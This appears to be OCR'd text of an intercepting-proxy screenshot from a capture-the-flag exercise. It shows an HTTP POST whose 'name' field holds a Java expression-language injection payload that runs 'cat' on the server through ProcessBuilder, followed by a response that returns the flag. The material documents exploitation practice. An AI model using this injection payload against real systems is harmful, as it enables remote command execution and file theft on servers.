 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /test388 HTTP/1.1
2 Host: 124.222.173.163:8022
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=8238F74DDCDE5A0ED8C862BC1D78B1DA
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 161
12
13 name=#{new java.io.BufferedReader(new java.io.InputStreamReader(new
ProcessBuilder(new
String[]{"cat","/f1AgJvav"}).start().getInputStream(),
"gbk")).readLine()}
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=8ED70E54D0FAD6382A4D16E835533D64; Path=/; Htt
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 109
5 Date: Tue, 26 Apr 2022 12:31:40 GMT
6 Connection: close
7
8
9 <html>
10 <head>
11 <title>
Title
</title>
12 </head>
13 <body>
14 flag{123awerghjvxcvcjfreawe}
15 </body>
16 </html>
17